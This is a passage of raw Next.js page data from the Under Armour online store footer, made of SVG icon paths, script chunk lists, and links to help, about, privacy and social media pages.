20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"26:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2a\",null,{}],[\"$\",\"$L2b\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$2c\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L2d\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L2e\"]}],\"$L2f\"]}],\"$L30\",\"$L31\",\"$L32\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"27:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$33\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L34\",null,{}]]}]\n28:[\"$\",\"$L35\",null,{}]\n29:[\"$\",\"$L36\",null,{}]\n"])</script><script>self.__next_f.push([1,"37:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n38:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n2f:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$2e\"]}]\n"])</script><script>self.__next_f.push([1,"30:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L38\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$30:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"39:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"31:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$39\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\"]}]]}],\"$L3e\"]}]\n"])</script><script>self.__next_f.push([1,"3f:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"32:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L40\"]}],\"$L41\"]}]]}]]}],\"$L42\"]}]\n"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n3b:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal 